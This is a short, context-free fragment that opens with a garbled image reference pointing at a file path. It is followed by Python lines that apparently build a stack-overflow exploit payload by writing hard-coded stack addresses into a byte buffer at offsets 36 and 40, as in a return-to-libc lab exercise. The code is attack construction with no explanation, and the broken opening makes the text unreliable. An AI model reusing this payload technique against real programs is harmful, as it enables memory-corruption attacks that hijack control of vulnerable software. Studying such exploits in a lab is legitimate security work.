 X=36
#pathname= 0xffffd414
pathname= 0xffffcee0
content[X:X+4] = (pathname).to_bytes(4,byteorder='little')
XX=40
addr=0xffffcedc
content[XX:XX+4] = (addr).to_bytes(4,byteorder='little')